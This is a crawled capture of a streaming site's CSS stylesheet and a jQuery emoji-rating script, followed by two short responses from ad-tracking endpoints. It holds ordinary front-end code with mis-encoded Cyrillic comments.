    .full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 {display: flex;flex-wrap: wrap;} 
    .full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 > * {width: calc(100% + 35px);}
    .full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 .fposter3 {display:none}
    .full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 h1#ftitle {order: -2;background: inherit;color: inherit;}
    .full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 .fplayer {order: -1;margin-top: 15px;margin-bottom: 0;}
    .full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 .fdescr {display: flex;flex-wrap: wrap;}
    .full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 .fdescr > * {width: 100%;}
    .full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 .fdescr .rate-yx-share {order: -1;background: #020202;margin: -20px -40px 15px -20px;padding: 10px 0;width: calc(100% + 40px);color: #fff;display: flex;align-items: center;justify-content: space-evenly;}
    .full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 .fdescr .rate-yx-share #btns-share{display:none;}
    .full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 .fdescr .rating-emoji{margin: -15px -20px 20px -20px;width: calc(100% + 40px);padding: 0;}
    .full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 .fdescr .rate-yx-share .rating-box {margin: 0}
    .full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 .fdescr .mediablock {order: -1;top: 0;}
    .full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 .fdescr .mediablock span {color: inherit;}
    .full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 .fcols4 {background: inherit;color: inherit;}
	
	.soon_tv .epscape_tr>td:nth-child(2){
		display:none;
	}
}

@media screen and (max-width:470px) {
    .fplayer {
        margin: 0 -15px 15px
    }
    .pages-bg {
        padding: 15px
    }
    .sect+.subtitle {
        margin-top: 10px
    }
    .center22 {
        max-width: 320px
    }
    .sect-link {
        display: none
    }
    .owl-nav {
        margin-top: -50px
    }
    .short-item {
        width: 48%
    }
    .video-item {
        width: 100%
    }
    .sect-title {
        font-size: 24px
    }
    .btn-login,
    .login-btns a {
        font-size: 14px
    }
    .fposter2 {
        height: 180px
    }
    .sers {
        width: 100%
    }
    .full h1:before,
    .comms-title>span {
        display: none
    }
    .subtitle {
        flex-direction: row
    }
    .video-box embed,
    .video-box object,
    .video-box video,
    .video-box iframe,
    .video-box frame {
        height: 250px
    }
	
	.full:not(.series) .fcols.fx-row.fcols3 > .fright.fx-1 .fdescr .rating-emoji{margin:-15px -20px 20px -15px}
}

.mediablock {
    align-items: center;
    display: flex;
    position: absolute;
    right: 0;
    top: -6px
}

.mediablock a {
    color: #fff
}

.one-s {
    background: transparent url(../images/play-icon.png) no-repeat scroll 0 51%;
    padding-left: 30px;
    width: 130px
}

.mediablock .rat-kp {
    display: inline-block;
    width: auto;
    font-size: 15px;
    color: #fff;
    background: url(../images/kp-icon.png) 0 51% no-repeat;
    padding: 5px 1.2% 4px 30px;
    margin-right: 8%;
    outline: none!important;
    opacity: .9
}

.mediablock .rat-imdb {
    display: inline-block;
    width: auto;
    font-size: 15px;
    color: #fff;
    background: url(../images/imdb-icon.png) 0 51% no-repeat;
    padding: 5px 1.2% 4px 47px;
    margin-right: 2%;
    outline: none!important;
    opacity: .9
}

.fcol-in.fposter3 {
    width: 40%
}

.fcol-in.fdescr {
    position: relative;
    width: 58%
}

.sez-wr a {
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 10px
}

.sez-wr>span {
    color: #f60;
    margin-right: 5px
}

.all-sez {
    position: relative
}

.all-sez .yx-share {
    position: absolute;
    right: 0;
    top: 7px
}

.fdescr .rate-yx-share {
    display: flex;
    justify-content: space-between;
    margin: 16px 0 0
}

.fdescr .fa.fa-question-circle-o {
    cursor: pointer;
    position: relative
}

.fdescr .fa.fa-question-circle-o div {
    font: 14px source sans pro, Arial, Helvetica, sans-serif;
    display: none;
    background: #ff661e;
    color: #fff;
    padding: 10px;
    border-radius: 5px 5px 5px 0;
    position: absolute;
    bottom: 25px;
    left: 0;
    width: 300px
}

.fdescr .fa.fa-question-circle-o:hover div {
    display: block
}

.fpage {
    position: relative
}

.fpage .yx-share {
    float: right
}

.pleft {
    left: -12px
}

.pright {
    right: -12px
}

.pleft,
.pright {
    margin-top: -20px;
    position: absolute;
    top: 50%;
    z-index: 99;
    height: 40px;
    width: 40px
}

.pleft a .fa,
.pright a .fa {
    background-color: #000;
    border-radius: 50%;
    color: #ddd;
    display: block;
    font-size: 38px;
    height: 40px;
    margin-left: 10px;
    padding-left: 11px;
    position: absolute;
    width: 40px;
    z-index: 99
}

.pleft a .fa {
    left: -6px
}

.pright a .fa {
    padding-left: 15px;
    right: 3px
}

.pleft .ser-p,
.pright .ser-p {
    background-color: #b1060f;
    border-radius: 40px;
    color: #fff;
    opacity: 0;
    height: 44px;
    line-height: 2.65;
    margin-top: -2px;
    min-width: 200px;
    padding: 0 0 0 40px;
    position: absolute;
    text-align: center;
    transition: all .2s ease .1s;
    z-index: 33;
    visibility: hidden
}

.pleft .ser-p {
    padding: 0 0 0 50px;
    text-align: left
}

.pright .ser-p {
    padding: 0 50px 0 0;
    right: 0;
    text-align: right
}

.pleft a:hover .fa,
.pright a:hover .fa {
    background-color: #4c2900
}

.pleft a:hover .ser-p,
.pright a:hover .ser-p {
    opacity: 1;
    visibility: visible
}

#ftitle {
    font-size: 20px;
    text-overflow: ellipsis;
    overflow: hidden
}

.ser-eng-rus {
    position: relative;
    top: -6px;
    right: -40px
}

.eng-rus{
	color: #fff;
    position: absolute;
    top: 30px;
    left: 40px;
    opacity: 0.6;
    font-size: 15px;
}

.sers-wr {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -10px
}

.sers-wr .video-item {
    margin: 10px;
    width: calc(25% - 20px)
}

.fposter2 img {
    min-height: inherit
}

.fx-f-row {
    display: flex;
    align-items: center
}

.fx-f-row a {
    margin-left: 10px
}

.spec-new a {
    display: block;
    margin: 4px 4px 0 0;
    margin-left: 0;
    font-size: 12px;
    white-space: nowrap
}

.soc-m {
    padding: 10px 0
}

.seo-desc {
    position: relative
}

.main-sc {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%;
    align-items: center
}

.spec-new {
    display: flex;
    flex-wrap: wrap;
    justify-content: start;
    margin: -4px 0 0;
    width: 100%
}

select.spec-new {
    width: auto;
    height: 30px;
    margin: 0;
    background: transparent;
    padding: 0 1px;
    border: 0;
    font-size: 14px!important;
    text-align: right;
}

.sect-slides .spec-ser {
    flex-wrap: wrap;
    padding-right: 10px
}

.full-sect {
    height: auto
}

.th-ctrl {
    position: absolute;
    top: 10px;
    right: 10px
}

.th-ctrl-fav .fa,
.th-ctrl a {
    color: #e74c3c
}

.th-ctrl a {
    border: 4px solid
}

.full-sect .owl-nav {
    display: none
}

.th-text .title{
	font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
}

.th-text .info{
	margin:20px 0px
}

.th-text .info span:not(:last-child){
	margin-right:40px;
}

.th-text .rat-imdb{
	background: url(../images/imdb-icon.png) no-repeat;
    padding-left: 45px;
    background-position: left center;
}

.th-text .finfo {
	margin-top: 10px !important;
    margin-bottom: 50px!important;
	padding:0;
}
.th-text .finfo li>span:first-child{
	opacity:1;
	font-size: 16px;
}

.th-text span[itemprop=name] {
    display: block;
    margin-bottom: 10px
}

#nav-load a {
    background: #f60;
    display: block;
    color: #fff;
    text-align: center;
    padding: 8px 10px
}

#bottom-nav {
    width: 100%
}




#btns-share ul {
	padding:0;
	margin:0;
}
#btns-share li {
    display: inline-block;
    vertical-align: top;
	margin: 0 5px 0 0;
}
#btns-share li:last-child {
	margin:0;
}
#btns-share li div {
	display: inline-block;
	height: 24px;
    width: 24px;
    vertical-align: top;
    border-radius: 2px;
    color: #fff;
    overflow: hidden;
    position: relative;
	cursor:pointer
}
#btns-share li div:hover {
    opacity: 0.9;
}

#btns-share li.facebook div {
    background:#3b5998 url([data-uri]);
}
#btns-share li.twitter div {
    background:#0f1419 url([data-uri])
}
#btns-share li.telegram div {
    background:#64a9dc url([data-uri])
}
#btns-share li.viber div {
    background:#7b519d url([data-uri])
}
#btns-share li.whatsapp div {
    background:#65bc54 url([data-uri])
}


@media screen and (min-width:1220px) {
    .fdescr .rate-yx-share {
        /*position: absolute;*/
        width: 100%;
        bottom: 13px
    }
}

@media screen and (max-width:1220px) {
    .btn-menu {
        order: -1;
        margin-left: 20px
    }
    .ctrl-btns {
        order: 10;
        margin-right: 40px
    }
    .search-box {
        order: 8;
        width: auto
    }
    .spec-new {
        flex-wrap: nowrap;
        overflow-y: hidden;
        overflow-x: auto
    }
    .sect-slides .sect-header {
        padding-right: 10px
    }
    .sect-video .owl-nav,
    .sect-wide .owl-nav,
    .sect-video .owl-nav {
        display: none
    }
    .logo {
        margin-left: 20px;
        margin-right: 0
    }
    .hidden-menu {
        background-color: #111;
        color: #fff
    }
    .hidden-ul a {
        color: #fff
    }
    .hidden-ul a:hover {
        background-color: initial
    }
}

@media screen and (max-width:950px) {
    .mediablock {
        top: 20px
    }
    .fpage .yx-share {
        display: none
    }
}

@media screen and (max-width:760px) {
    .mediablock {
        display: none
    }
    .fdescr .rate-yx-share {
        display: block;
        text-align: center
    }
    .rating-box {
        margin-top: 14px
    }
    .sers-wr .video-item {
        margin: 5px;
        width: calc(50% - 10px)
    }
    .ctrl-btns {
        width: auto
    }
}

@media screen and (max-width:590px) {
    .all-sez .yx-share,
    .fpage .yx-share,
    .sps {
        display: none
    }
    .fcol-in.fposter3,
    .fcol-in.fdescr {
        width: 100%
    }
    .search-box {
        text-align: center
    }
	
	.eng-rus{
		order: -1;
		color: #000;
		font-size: 16px;
		top:0;
		position: relative;
	}
}

@media screen and (max-width:470px) {
    .ctrl-btns {
        margin-right: 10px
    }
    .header-in,
    .cont {
        padding-left: 0;
        padding-right: 0
    }
    .sect {
        margin-bottom: 0
    }
    .seo-desc {
        padding: 20px 2010px
    }
    .site-desc {
        padding: 20px 2010px
    }
    .sect-header {
        padding: 0 10px
    }
    .ser-eng-rus {
        position: relative;
        top: 0;
        right: 0
    }
    .sect-title {
        font-size: 16px;
        text-overflow: ellipsis
    }
    .sect-mob {
        padding-top: 20px
    }
	
	.main-sc h1.sect-title{
		font-size:14px;
	}
	.eng-rus{
		left:0;
	}
}

@media screen and (max-width:440px) {
    .spc {
        display: none
    }
    .logo {
        width: 160px;
        height: 40px
    }
}

.released {
    color: red
}

.released:after {
    content: "*"
}

.slice {
    overflow: hidden;
    position: relative;
    transition: height .2s
}

.slice-masked:before {
    content: '';
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    right: 0;
    height: 120px;
    pointer-events: none;
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #f2f2f2 100%)
}

.fdesc .slice-masked:before {
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #ffffff 100%)
}

.slice-btn {
    margin: 1px 0 15px;
    width: 100%
}

.slice-btn span {
    display: block;
    cursor: pointer;
    text-decoration: none;
    box-shadow: 0 0 0 1px #ccc, 2px 3px 3px 0 rgba(0, 0, 0, .1);
    text-align: center;
    padding: 8px 10px;
    font-weight: 600;
    border-radius: 3px
}

.pgs-player-block {
    background-image: url(/zzzz.png);
    background-repeat: no-repeat;
    background-position: 50% 50%;
    border-radius: 0 0 5px 5px;
    background-color: #000;
    color: #fff;
    font-weight: 700;
    text-align: center;
    height: 450px;
    padding-top: 360px;
    font-size: 1.1em
}

#dofullsearch {
    display: none!important
}

.flex-row {
    display: flex
}

.go-online {
    background: #64a9dc
}

.favmod .fav-added,
.favmod.active>div {
    display: none
}

.favmod.active .fav-added {
    display: block
}

/* Switch theme */
.switch-theme .light-theme,
.switch-theme.dark .dark-theme {
    display: none;
}
.switch-theme.dark .light-theme {
    display: block;
}
.switch-theme.dark span.light-theme {
    display: inline-block;
}

.vi-img .new {
	position: absolute;
    top: 10px;
    left: 10px;
    color: #fff;
    background: rgb(255 102 29 / 80%);
    padding: 2.5px 7.5px;
    z-index: 10;
    border-radius: 2px;
}

.vi-img .age {
	position: absolute;
    bottom: 10px;
    right: 10px;
    color: #fff;
    background: rgb(1 1 1 / 50%);
    padding: 2px 7px;
    z-index: 10;
    border-radius: 2px;
}

/* MyLists */
.mylists-switcher {position: relative; cursor: pointer;float: right;}
.mylists-switcher:hover {color: #FF6600;}
.mylists-switcher .mylists-switch {position: absolute; right: 0; width: 100%; min-width: 185px; opacity: 0; visibility: hidden; transition: all .3s; z-index: 999;}
.mylists-switcher:hover .mylists-switch {opacity: 1; visibility: visible;}
.mylists-switcher .mylists-switch {background: #fff; color: #000; border-radius: 5px; border: 1px solid #cecece;}
.mylists-switcher .mylists-switch li {padding: 8px 0px 8px 15px; cursor: pointer;border-bottom: 1px solid #eee; line-height: 1.25;}
.mylists-switcher .mylists-switch li:hover {background: #eee;}
.mylists-switch li.active {background: #eee;font-weight: bold;}
.mylists-switcher .mylists-switch li.active {font-weight: bold;}
.mylists-switcher .mylists-switch li.active:after {content: '•'; float: right; margin-right: 10px;}
.mylists-switcher .mylists-switch li.active:hover:after {content: 'x';}
.mylists-switcher .mylists-switch li:last-child {border-bottom:0;}
.mylists-switcher .ffav-added,
.mylists-switcher.active > div {display: none;}
.mylists-switcher.active .ffav-added {display: block;}

.mylists-switcher-h {float:none;text-align: center;}
.mylists-switcher-h .ffav {display: none!important}
.mylists-switcher-h.mylists-switcher .mylists-switch {position: relative;opacity: 1;visibility: visible;border: 0;display: flex;justify-content: space-around;}
.mylists-switcher-h.mylists-switcher .mylists-switch li {width: 100%;border-right: 1px solid #eee;border-bottom: 1px solid #eee;padding: 15px 7px;}
.mylists-switcher-h.mylists-switcher .mylists-switch li:hover {background: rgba(0,50,100,.1);}
.mylists-switcher-h.mylists-switcher .mylists-switch li:last-child {border-right: 0}
.mylists-switcher-h.mylists-switcher .mylists-switch li.active {background: transparent;}
.mylists-switcher-h.mylists-switcher .mylists-switch li.active:after {color:#FF6600}

.mylists-switcher-h.mylists-switcher {margin: -20px -20px 20px -20px;}

@media screen and (max-width:470px) {
    .mylists-switcher-h.mylists-switcher {margin: -10px -40px 20px -15px;width: calc(100% + 40px)!important;}
    .full:not(.series) .mylists-switcher-h.mylists-switcher {margin: -20px -40px 20px -15px}
}

@media screen and (max-width:950px) {
    .mylists-switcher-h {margin-bottom: 20px;}
    .mylists-switcher-h.mylists-switcher .mylists-switch {flex-wrap: wrap;}
    .mylists-switcher-h.mylists-switcher .mylists-switch li {width: 50%;}
    .mylists-switcher-h.mylists-switcher .mylists-switch li:nth-child(even) {border-right: 0}
    .mylists-switcher-h.mylists-switcher .mylists-switch li:nth-child(4n+1),
    .mylists-switcher-h.mylists-switcher .mylists-switch li:nth-child(4n+2) {border-bottom: 1px solid #eee;}
}

.th-item .mylists-switcher {position: absolute;z-index: 1;right: 20px;top: 10px;}
.th-item .mylists-switcher .ffav {padding: 5px 8px; font-size: 14px;}
.th-item .mylists-switcher .mylists-switch {right: 0;}

.mylists-select {background-color: #fff;box-shadow: none;border-radius: 5px;cursor: pointer;border: 1px solid #cecece;}

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://uafix.net/templates/uaflix/emoji/assets/libs.js
body_size: 161
content:
$(function(){
	function sendAjax(data, callback) {
		ShowLoading();
		$.ajax({
			url: dle_root + 'engine/mods/emoji_rating/ajax.php',
			type: 'POST',
			dataType: 'json',
			data: data
		})
		.done(callback)
		.fail(function(e) {
			DLEalert(e.responseText, 'РћС€РёР±РєР°')
		})
		.always(function() {
			HideLoading()
		});
	}

	$(document).on('click', '.emoji-select-adv-trigger', function(e){
		//РњРµРЅСЋ РґРѕРїРѕР»РЅРёС‚РµР»СЊРЅС‹С… РїР°СЂР°РјРµС‚СЂРѕРІ РЅР° СЃС‚СЂР°РЅРёС†Рµ СЌРјРѕРґР·Рё
		e.preventDefault();
		$('.emoji-select-adv-area').slideToggle(200);
	}).on('click', 'body', function(e){
		//РЎРєСЂС‹С‚СЊ РјРµРЅСЋ РїСЂРё РєР»РёРєРµ РЅР° СЃС‚СЂР°РЅРёС†Рµ
		if ($(e.target).parents('.emoji-select-adv').length < 1) {
			$('.emoji-select-adv-area').fadeOut(100);
		}
	}).on('click', 'a.rating-emoji-item', function(e){
		//Р’С‹Р±РѕСЂ СЌРјРѕРґР·Рё РІ РЅРѕРІРѕСЃС‚Рё
		e.preventDefault();
		e.stopPropagation();
		var $this = $(this);
		var data = {
			news_id: $this.parents('.rating-emoji').data('id'),
			emoji: $this.data('emoji'),
			hash: $this.parents('.rating-emoji').data('hash')
		};
		sendAjax(data, function(d){
			d['increse'] ? $this.addClass('active') : $this.removeClass('active');
			$('.rating-emoji-item').each(function(){
				var e = $(this).data('emoji');
				$(this).find('.rating-emoji-item-count').html(d['rating'][e]);
			})
		});
	})
})

--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.011280807653025526
body_size: 369
content:
{"res":{"adwuid":"6932c5300ab1d19831272098","update":1}}


--- FILE ---
content_type: text/plain
request_url: https://s.schulist.link/dc?rid=VVM=::6932c50400dc028292615201
body_size: 36
content:
//ok
